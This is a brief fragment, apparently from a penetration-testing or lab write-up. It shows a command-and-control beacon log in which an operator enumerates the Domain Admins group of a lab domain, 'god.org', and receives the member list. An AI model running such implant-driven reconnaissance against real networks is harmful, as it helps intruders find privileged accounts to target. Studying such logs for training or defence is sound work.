 beacon> shell net group "domain admins"  /domain
[*] Tasked beacon to run: net group "domain admins"  /domain
[+] host called home, sent: 65 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            OWA$
命令成功完成。